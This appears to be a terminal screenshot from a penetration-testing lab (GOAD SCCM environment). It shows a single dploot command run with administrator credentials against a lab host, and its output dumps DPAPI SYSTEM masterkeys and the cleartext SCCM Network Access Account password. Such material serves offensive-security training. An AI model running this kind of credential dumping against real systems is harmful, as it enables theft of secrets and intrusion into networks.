 [exegol-goad] dploot # dploot sccm -u administrator -p 'EP+xh7Rk6j90' -wmi 192.168.33.13
[*] Connected to 192.168.33.13 as \administrator (admin)
[*] Triage SYSTEM masterkeys
{27c5b790-1bc9-4a2e-b625-3f915c7138dc}:c7d8e47f69c4024bf09ad2ed3df25849e359d42d
{a31e653f-a199-4c65-81be-ff6657659c8d}:6a424dd6bc626373ce947049a865414c257169dd
{d7ee594c-4055-48db-babc-e8915f787482}:de6e53b3ad6924efb9519f395fcbab0cded63a86
{e1da2f0d-27ee-40de-82e3-cdf3b62a642a}:1146cad9433c8f9120f6a348e9dbbb76be7642f9
{0e3e84f1-b255-4a52-a912-a56c7a4f9d37}:37a1751480272fc96c051c7c8ec9eab19ca4577b
{3cd9ae97-9210-48aa-8454-f8268f2b58c1}:7eff62b793b2a182d115806b6cb325e0a357ecd4
{a30901e8-b38f-47ab-a3ac-4077bce12dd9}:1483083b37462c92813057aacce3a203999c3a1c
[*] Triage SCCM Secrets
[NAA Account]
Username: sccm.lab\sccm-naa
Password: 123456789